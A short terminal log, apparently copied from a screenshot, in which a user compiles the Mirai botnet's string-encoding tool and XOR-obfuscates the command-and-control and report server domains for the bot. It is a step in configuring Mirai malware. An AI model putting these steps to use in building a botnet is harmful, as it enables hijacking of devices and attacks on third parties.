 compilation terminated.
ilanshan@ubuntu:~/Desktop/Mirai-Source-Code$ cd mirai/tools
ilanshan@ubuntu:~/Desktop/Mirai-Source-Code/mirai/tools$ gcc enc.c -o enc.out
ilanshan@ubuntu:~/Desktop/Mirai-Source-Code/mirai/tools$ ./enc.out string cnc.mirai.com
XOR'ing 14 bytes of data...
\x41\x4C\x41\x0C\x4F\x4B\x50\x43\x4B\x0C\x41\x4D\x4F\x22
ilanshan@ubuntu:~/Desktop/Mirai-Source-Code/mirai/tools$ ./enc.out string report.mirai.com
XOR'ing 17 bytes of data...
\x50\x47\x52\x4D\x50\x56\x0C\x4F\x4B\x50\x43\x4B\x0C\x41\x4D\x4F\x22
ilanshan@ubuntu:~/Desktop/Mirai-Source-Code/mirai/tools$